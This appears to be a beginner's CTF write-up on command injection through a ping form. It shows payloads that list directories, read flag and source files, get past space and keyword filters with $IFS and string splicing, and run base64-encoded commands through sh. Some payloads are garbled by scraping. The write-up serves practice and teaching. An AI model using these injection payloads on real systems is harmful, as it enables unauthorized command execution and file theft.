当前位置:网站首页>CTF introductory notes ping
CTF introductory notes ping
2022-08-02 04:02:00 【SevenCold】
1. Use the command line to find the flag file
Just ping, then follow ls
Example: 1;ls

found index.php file
1;catindex.php is the source website.
Then look up
1;ls …/
Keep looking up
until 1;ls …/…/…/
Find flag open
1;cat …/…/…/flag
Get flag
2. Bypass filtering to open files
Similarly, check the directory first
payload:?ip=1;ls
Found two files, try to open the index file directly (although I know it will definitely not work)
payload: ?ip=1;cat index.phpNo way
The next step is to bypass the flag filter Method 1: splicing flag Method 2: Inline execution bypass (ie ``) Using inline execution will use the output inside the `` as input to the previous command. Method three: base64 encoding bypass
Guess it may filter spaces, bypassThere are many ways to filter spaces,
%20, %09, $IFS 1 , 1,1, {IFS}, <>, payload: ?ip=1;cat$IFS$1index.php
Found a bunch of filters, which also includes flagpayload:?ip=1;a=ag.php;b=fl;cat$IFS$1$b$a
You can see the flag in the website source codepayload:?ip=1;cat$IFS$1`ls`
You can also see the flag in the source codepayload:?ip=1;echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|shY2F0IGZsYWcucGhw is the base64 encoding of cat flag.php
Ibid.Find the flag in the source code.
边栏推荐
猜你喜欢

(1) print()函数、转义字符、二进制与字符编码 、变量、数据类型、input()函数、运算符

PHP8.2 version release administrator and release plan

DVWA drone installation tutorial
Thread Pool (Introduction and Use of Thread Pool)
Orasi: 1 vulnhub walkthrough

(4) Function, Bug, Class and Object, Encapsulation, Inheritance, Polymorphism, Copy
(1) introduction to Thinkphp6, installation view, template rendering, variable assignment
![[league/climate] A robust command-line function manipulation library](/img/ce/39114b1c74af649223db97e5b0e29c.png)
[league/climate] A robust command-line function manipulation library
Phpstudy installs Thinkphp6 (problem + solution)

攻防世界—MISC 新手区1-12
随机推荐
Shuriken: 1 vulnhub walkthrough
Masashi: 1 vulnhub walkthrough
IO streams, byte stream and byte stream buffer
CTF-网鼎杯往届题目
12. What is JS
CTF入门之md5
13.JS输出内容和语法
easyswoole uses redis to perform geoRadiusByMember Count invalid fix
[symfony/mailer]一个优雅易用的发送邮件类库
(8) requests, os, sys, re, _thread
GreenOptic: 1 vulnhub walkthrough
Solve the problem of Zlibrary stuck/can't find the domain name/reached the limit, the latest address of Zlibrary
IP access control: teach you how to implement an IP firewall with PHP
MOMENTUM: 2 vulnhub walkthrough
1. Beginning with PHP
[phpunit/php-timer] A timer for code execution time
4.PHP数组与数组排序
1.初识PHP
Batch replace file fonts, Simplified -> Traditional
About the apache .htaccess file of tp